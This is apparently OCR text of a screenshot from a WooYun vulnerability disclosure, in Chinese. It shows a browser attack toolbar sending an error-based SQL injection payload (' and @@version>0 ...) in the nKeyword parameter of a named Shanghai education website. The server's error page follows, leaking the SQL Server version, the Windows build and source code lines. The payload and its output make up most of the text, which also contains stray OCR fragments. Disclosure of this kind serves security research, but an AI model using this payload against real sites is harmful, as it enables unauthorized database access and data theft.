 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86) <br> Apr 14 2006 01:12:25 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Express Editio...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.yanji.edu.sh.cn/EduPlate/VideoOnDemand/list.aspx?SID=0&nKeywordType=1&nK WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.yanji.edu.sh.cn/EduPlate/VideoOnDemand/list.aspx?SID=0&nKeywordType=1&nKeyword=11%%27%20and%20@@version%3E0%20and%20%27%%27=%27&nPage=1&IsIncludeChild=1&
ViewType=1
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 142:
行 143: xmlList.TransformSource =ViewType==1? "list.xslt" : "piclist.xslt";
行 144: xd = vodMethod.SubjectContent_SearchXml(Subject_ID, 0, nKeywordType, nKeyword, nPageIndex, PageSize, Unit_ID, IsIncludeChild);
行 145: xd.DocumentElement.SetAttribute("Subject_ID", Subject_ID.ToString());
完成 PageRank Alexa Microsoft-IIS/6.0
www.wooyun.org